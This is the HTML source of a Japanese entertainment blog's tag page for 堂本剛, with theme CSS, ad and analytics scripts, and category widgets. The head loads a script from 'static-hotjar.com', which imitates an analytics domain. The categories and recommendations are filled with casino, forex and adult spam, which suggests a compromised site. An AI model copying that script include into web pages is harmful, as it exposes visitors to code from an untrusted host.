		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<link rel="prev" href="https://iroirog.info/tag/%E5%A0%82%E6%9C%AC%E5%89%9B/" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="archive paged tag tag-3127 paged-2 tag-paged-2" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">
		
		<!--メインコンテンツ-->
		<main id="main-contents" class="main-contents article_style1 animate-off" itemscope itemtype="https://schema.org/Blog">
			<section class="cps-post-box hentry">
				<header class="archive-post-header">
											<span class="archive-title-sub ef">― TAG ―</span>
						<h1 class="archive-title entry-title" itemprop="headline">堂本剛</h1>
										<div class="cps-post-meta vcard">
						<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
					</div>
				</header>
			</section>

			<section class="entry-content archive-box">
				<div class="toppost-list-box-simple">

	<div class="post-list-mag">
				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://iroirog.info/drama/kindaichisyounen-jikenbou/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://iroirog.info/wp-content/uploads/2022/02/72076BD9-EE9E-49E1-ADA9-DE8E200F7A09_4_5005_c-313x360.jpeg" class="attachment-small_size size-small_size wp-post-image" alt="【金田一少年の事件簿】はどんなドラマ？出演者の現在は？" decoding="async" width ="368" height ="207" />						<meta itemprop="url" content="https://iroirog.info/wp-content/uploads/2022/02/72076BD9-EE9E-49E1-ADA9-DE8E200F7A09_4_5005_c-313x360.jpeg">
						<meta itemprop="width" content="640">
						<meta itemprop="height" content="360">
												</div>
			<div class="post-list-meta vcard">
								<span class="post-list-cat category-drama" style="background-color:!important;" itemprop="keywords">ドラマ</span>
				
				<h2 class="post-list-title entry-title" itemprop="headline">【金田一少年の事件簿】はどんなドラマ？出演者の現在は？</h2>

									<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2022-02-02" content="2022-02-02">2022年2月2日</span>
				
				<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://iroirog.info/drama/ningenshikkaku/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://iroirog.info/wp-content/uploads/2021/10/twitter_ffc9a5d67eb27a49d942c7482f192e3f.jpeg" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" width ="368" height ="207" />						<meta itemprop="url" content="https://iroirog.info/wp-content/uploads/2021/10/twitter_ffc9a5d67eb27a49d942c7482f192e3f.jpeg">
						<meta itemprop="width" content="640">
						<meta itemprop="height" content="360">
												</div>
			<div class="post-list-meta vcard">
								<span class="post-list-cat category-drama" style="background-color:!important;" itemprop="keywords">ドラマ</span>
				
				<h2 class="post-list-title entry-title" itemprop="headline">【人間・失格〜たとえばぼくが死んだら】出演俳優・女優の現在は？</h2>

									<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2021-11-01" content="2021-11-01">2021年11月1日</span>
				
				<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
		</div>
	</a>
</article>		
		<section class="pager-top">
			<ul class="pagination ef" role="menubar" aria-label="Pagination"><li><a href="https://iroirog.info/tag/%E5%A0%82%E6%9C%AC%E5%89%9B/" class="inactive" ><span>1</span></a></li><li class="current"><a><span>2</span></a></li></ul>		</section>
	</div>
</div>			</section>
			
					</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
	<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/online-kumar-oyunlarnn-yukselii-ve-gelecei-15/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Online Kumar Oyunlarının Yükselişi ve Geleceği</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/der-aufstieg-mobiler-casinos-in-der-spielebranche-8/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Der Aufstieg mobiler Casinos in der Spielebranche</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/spu-automtu-attstba-kazino-8/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Spēļu automātu attīstība kazino</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/kasinopelien-kehitys-perinteisista/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Kasinopelien Kehitys: Perinteisistä Verkkopelaamiseen</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"074eb4b31a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
